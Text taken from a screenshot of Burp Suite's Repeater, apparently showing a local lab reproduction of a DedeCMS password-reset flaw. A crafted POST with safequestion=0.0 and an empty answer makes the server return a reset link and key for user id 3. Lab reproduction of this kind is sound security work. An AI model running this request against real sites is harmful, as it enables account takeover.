 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < | ▼ > | ▼ 目标: http://dedecms:9996 ?
请求
Raw 参数 头 Hex
POST /member/resetpassword.php HTTP/1.1
Host: dedecms:9996
Content-Length: 53
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://dedecms:9996
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://dedecms:9996/member/resetpassword.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: PHPSESSID=blcdfm0497g1icl6qqbvu19281;
_csrf_name_6195aabd=a794152bc922e3d4241e17a1f880ff9b;
_csrf_name_6195aabd__ckMd5=8ab406ae278bcdaa;
ENV_GOBACK_URL=%2Fdede%2Fsys_admin_user.php; DedeUserID=3;
DedeUserID__ckMd5=d96aa8d2b82d7431; DedeLoginTime=1602947056;
DedeLoginTime__ckMd5=c3a44f2566d4e7b8
Connection: close
dopost=safequestion&safequestion=0.0&safeanswer=&id=3
响应
Raw 头 Hex HTML Render
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1286
<html>
<head>
<title>DedeCMS提示信息</title>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1,
user-scalable=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" /><base target='_self'/>
<style>div{line-height:160%;}</style></head>
<body leftmargin='0' topmargin='0' bgcolor='#FFFFFF'>
<center>
<script>
var pgo=0;
function JumpUrl(){
if(pgo==0){
location='http://dedecms:9996/member/resetpassword.php?dopost=getpasswd&amp;id=3
&amp;key=9LT9CxiC'; pgo=1; }
}
document.write("<br /><div style='width:450px;padding:0px;border:1px solid
#DADADA;'><div style='padding:6px;font-size:12px;border-bottom:1px solid
#DADADA;background:#DBEEBD url(/plus/img/wbg.gif)';'><b>DedeCMS
提示信息！</b></div>");
document.write("<div style='height:130px;font-size:10pt;background:#ffffff'><br />");
document.write("稍后跳转到修改页");
document.write("<br /><a
href='http://dedecms:9996/member/resetpassword.php?dopost=getpasswd&amp;id=3&am
p;key=9LT9CxiC'>如果你的浏览器没反应，请点击这里...</a><br/></div>");
setTimeout('JumpUrl()',1000);</script>
</center>
</body>
</html>
.pptx -... phpstudy_... 190030030... FileRecv [漏洞情报]D... C:\WINDO... Burp Suite ... CH 100% 20